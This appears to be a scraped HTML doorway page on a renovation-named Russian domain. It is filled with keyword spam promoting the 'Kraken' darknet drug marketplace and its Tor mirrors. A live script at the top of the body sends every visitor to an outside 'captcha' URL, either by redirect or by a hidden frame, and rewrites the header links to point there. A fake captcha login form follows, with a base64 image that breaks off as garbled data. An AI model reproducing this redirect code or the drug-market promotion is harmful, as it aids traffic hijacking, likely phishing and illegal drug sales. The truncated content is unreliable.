

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://get-remont.ru/kupit-gashish-ekstazi-mefedron.html
body_size: 44270
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Ссылка на даркнет в тор - Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете</title>
	<meta name="description" content="Ссылка на даркнет в тор - ссылка на кракен шоп, kraken наркотики сайт, 2krn cc кракен, кракен ссылка fo feng crmp ru, кракен тор что это, krakin13 at, kraken darknet market ссылка, кракен зеркало москва, 2krn live, кракен маркетплейс магазин, кракен наркошоп ссылка, кракен маркетплейс актуальные ссылки, кракен zerkalo pw, кракен ссылка призыва нет, " />
    <meta property="twitter:description" content="При входе на кракен пишет вы забанены - кракен картель, мега зеркала тор онион мориарти кракен, кракен драг, кракен маркетплейс krk market com, кракен сайт официальный onion, кракен даркнет зеркало пв, кракен купить наркоту, кракен зеркало onion, кракен наркомаркет, кракен ссылка kra, кракен маркет наркотики, кракен ссылка trikky, официальный сайт кракен тор, кракен наркологический, " />
    <meta name="keywords" content="кракен онион даркнет площадка, кракен даркнет store kraken dark link, kraken что это за сайт, где найти рабочую ссылку кракен, как перейти на кракен, ссылки зеркала на kraken kraken dark link, маркетплейс кракен kraken darknet top, kraken актуальные зеркала krakentor site, кракен официальная ссылка kraken torion, кракен наркоплейс, solaris site, кракен это что за магазин, кракен оригинальные ссылка в тор, где найти рабочую ссылку на кракен, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://get-remont.ru/ssylka-na-darknet-v-tor.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете">
    <meta property="og:description" content="Ссылка на даркнет в тор" /> 
    <meta name="keywords" content="как войти в кракен через тор, сайт кракен официальный ссылка onion, даркнет кракен отзывы о платформе, сайт кракен через тор, как зайти на кракен без тора, можно ли зайти на кракен через обычный браузер, кракен маркетплейс ссылка телеграмм, можно ли восстановить аккаунт в кракен даркнет, кракен зеркало krakenat2krnkrnk com, клирнет ссылка на зеркало маркетплейс кракен, пользователь не найден кракен даркнет, кракен маркет даркнет speed up, кракен маркетплейс закрыли, ">
    <meta property="og:url" content="https://get-remont.ru/ssylka-na-darknet-v-tor.html">
    <meta property="og:site_name" content="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjU0OjI2AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/wAJNG3/AHzG9AH3F8N4pJvB1o0Qyz6cduf9w4rc+CXwk8N+ENHF0Nl3qM6bbq4dc7fVFB6D+fes34IYfwXoc7H72nxscj1WurMxj17yNKyiNEfMC/xHNAHNfE/9nj4eeNYJ4dGf+yNQlRh9otY8wlj/AHk6H6jBr5G+P3h74n/B/wCJvhbSNK8i9tLK8aLWpbKQSIsbqNrMOq4wSc9OPWvoP9pP9pGXwJ4Y1PSfhskt5qlvA32i8tIjJ5B7pGB96TtnoD79Pmn4fH4veLLU+IG0C/gWUtLdDW/3RGeWYlzn3zQB6r4S8d6ZFrMsljrNpKgRcQyFSucc4HFelXfxdsNa09LaT4faHBMsaqt9prTwu2O7ASlCf+Aivzo+Pf7U/[base64]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[base64]/Lj0rK1DTuUXb1YUAcrrWm7rdW29GrPsrIpMcL1FdfqOm+ZbOoQ5xxWVDpUwmyIG6elAHP6tpu90ZU5JxVg2AjQIo4AxW6dHaVPOZMBeR71XmtOen5UAc1qNnumhXHG8n9KktoyMxEe4q/eWubyMbegJqGSAo28CgCpcQAAnFZVrBi1DY+8ST+db15FmFnH9w1nR22LVB/s9KAM24hAFZl2uyXCr29a27mI1g60Sl4FH9wfzNAHyXkBfwrN8FnOgRMD95mP6miigDWHHes3w7uOp6nIe93jP0UCiigDYUnqP5Vmr83i8/7FkP1Y0UUAa4bHAFZWvsH1LTYvW6J/JTRRQBq7/Q1n+KWP9gXA/vKF/Mgf1oooA0rMbbeNfRBz+FWUHBOO1FFAFfwcg/sOI/3mZvzOa3YRgZoooAq6a6jXL+ViMLsH/jtS